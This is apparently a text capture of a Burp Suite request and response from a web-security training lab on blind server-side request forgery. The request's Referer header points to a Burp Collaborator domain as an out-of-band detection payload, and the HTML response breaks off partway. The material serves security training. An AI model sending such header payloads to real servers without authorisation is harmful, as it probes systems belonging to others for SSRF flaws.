 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: acc31ff01fdc50ed80457baa00db0053.web-security-academy.net
3 Cookie: session=swikzLE5U0UNzPBkKg1HEfJtiSLA3n1A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://9ku1dr3wc25ezeifamnlfqnqfhl79w.burpcollaborator.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4193
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesh
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>